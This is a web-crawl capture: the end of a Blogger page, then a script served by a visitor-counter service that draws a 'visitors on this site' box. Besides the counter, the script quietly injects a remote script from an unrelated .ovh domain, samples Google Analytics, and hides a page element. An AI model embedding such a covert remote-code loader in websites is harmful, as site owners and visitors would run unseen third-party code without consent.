_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/live/?code=0/101/13163/4/1&ID=691188
body_size: 299
content:
document.write('<table bgcolor="#FFFFFF" style="border:1px solid #000000;padding-left: 10px;padding-right:10px;" border="0" cellpadding="0" cellspacing="0" height="15"><tbody> <tr> <td align="center" nowrap><table cellpading="0" border="0" cellspacing="0"><tbody> <tr bgcolor="#FFFFFF" bordercolor="#FFFFFF"><td><div align="center"><font face="Verdana, Arial" size="1"><font color="#000000"><b>&nbsp;1&nbsp;</b></font></td><td><font face="Verdana, Arial" size="1"><font color="#000000"><div style="align:justify">visiteur</b> actuellement sur ce site</div></font></font></div></td></tr></tbody></table></td></tr></tbody></table>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

